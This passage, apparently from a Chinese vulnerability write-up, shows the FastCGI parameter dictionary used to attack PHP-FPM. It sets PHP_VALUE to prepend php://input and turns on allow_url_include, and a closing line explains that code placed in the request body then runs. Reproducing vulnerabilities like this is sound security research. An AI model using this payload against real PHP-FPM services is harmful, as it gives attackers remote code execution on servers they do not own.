 {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
行设置 auto_prepend_file = php://input 且 allow_url_include = On ，然后将我们需要执行的代码放在Body中，即可执行任意代码（见文章开头漏洞复现）